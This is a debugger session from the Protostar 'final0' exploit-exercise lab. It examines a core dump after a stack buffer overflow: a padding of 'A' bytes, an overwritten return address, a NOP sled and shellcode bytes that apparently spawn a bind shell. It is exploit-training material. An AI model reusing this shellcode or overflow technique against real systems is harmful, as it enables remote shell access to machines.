 (gdb) q
root@protostar:/tmp# gdb -q --core core.11.final0.11016
Core was generated by `/opt/protostar/bin/final0'.
Program terminated with signal 11, Segmentation fault.
#0  0xdeadbeef in ?? ()
(gdb) x/100x 0xbffffc00
0xbffffc00: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc10: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc20: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc30: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc40: 0x41414141 0x41414141 0x00000000 0x00000200
0xbffffc50: 0x41414141 0x41414141 0x41414141 0xdeadbeef
0xbffffc60: 0x90909090 0x90909090 0xdb319090 0x66b0e3f7
0xbffffc70: 0x6a535243 0xcde18902 0x525e5b80 0x672b6866
0xbffffc80: 0x5051106a 0xe18966b0 0x518980cd 0xb366b004
0xbffffc90: 0xb080cd04 0x80cd4366 0x3f6a9359 0x4980cd58
0xbffffca0: 0x0bb0f879 0x732f2f68 0x622f6868 0xe3896e69
0xbffffcb0: 0x0080cd41 0xbffffcf0 0xb7ff0626 0xb7fffab0
0xbffffcc0: 0xb7fe1b28 0xb7fd7ff4 0x00000000 0x00000000
0xbffffcd0: 0xbffffd08 0xd0706edc 0xfa3138cc 0x00000000
0xbffffce0: 0x00000000 0x00000000 0x00000001 0x08048cb0
0xbffffcf0: 0x00000000 0xb7ff6210 0xb7eadb9b 0xb7ffeff4
0xbffffd00: 0x00000001 0x08048cb0 0x00000000 0x08048cd1
0xbffffd10: 0x08049833 0x00000001 0xbffffd34 0x080498b0
0xbffffd20: 0x080498a0 0xb7ff1040 0xbffffd2c 0xb7fff8f8
0xbffffd30: 0x00000001 0xbffffe5e 0x00000000 0xbffffe78
0xbffffd40: 0xbffffe8d 0xbffffe94 0xbffffea3 0xbffffeb5
0xbffffd50: 0xbffffec0 0xbffffed0 0xbffffefb 0xbfffff16
0xbffffd60: 0xbfffff20 0xbfffff2b 0xbfffff36 0xbfffff4f
0xbffffd70: 0xbfffff72 0xbfffff7d 0xbfffff89 0xbfffff97
0xbffffd80: 0xbfffffaf 0xbfffffba 0xbfffffc0 0xbfffffc9
(gdb)